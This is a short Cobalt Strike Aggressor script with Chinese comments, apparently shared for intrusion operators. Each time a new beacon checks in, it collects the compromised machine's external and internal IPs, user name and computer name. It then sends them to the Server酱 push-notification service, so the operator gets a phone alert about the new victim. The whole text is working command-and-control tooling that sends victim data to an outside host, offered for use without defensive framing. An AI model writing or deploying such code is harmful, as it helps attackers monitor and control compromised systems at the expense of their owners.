 # 循环获取所有beaconon beacon_initial {sub http_get {local('$output');$url = [new java.net.URL: $1];$stream = [$url openStream];$handle = [SleepUtils getIOHandle: $stream, $null];@content = readAll($handle);foreach $line (@content) {$output .= $line . "\r\n";}println($output);}# 获取ip、计算机名、登录账号$externalIP = replace(beacon_info($1, "external"), " ", "_");$internalIP = replace(beacon_info($1, "internal"), " ", "_");$userName = replace(beacon_info($1, "user"), " ", "_");$computerName = replace(beacon_info($1, "computer"), " ", "_");# get一下Server酱的链接$url = 'https://sc.ftqq.com/此处填写你Server酱的SCKEY码.send?text=CobaltStrike%e4%b8%8a%e7%ba%bf%e6%8f%90%e9%86%92&desp=%e4%bb%96%e6%9d%a5%e4%ba%86%e3%80%81%e4%bb%96%e6%9d%a5%e4%ba%86%ef%bc%8c%e4%bb%96%e8%84%9a%e8%b8%8f%e7%a5%a5%e4%ba%91%e8%b5%b0%e6%9d%a5%e4%ba%86%e3%80%82%0D%0A%0D%0A%e5%a4%96%e7%bd%91ip:'.$externalIP.'%0D%0A%0D%0A%e5%86%85%e7%bd%91ip:'.$internalIP.'%0D%0A%0D%0A%e7%94%a8%e6%88%b7%e5%90%8d:'.$userName.'%0D%0A%0D%0A%e8%ae%a1%e7%ae%97%e6%9c%ba%e5%90%8d:'.$computerName;http_get($url);}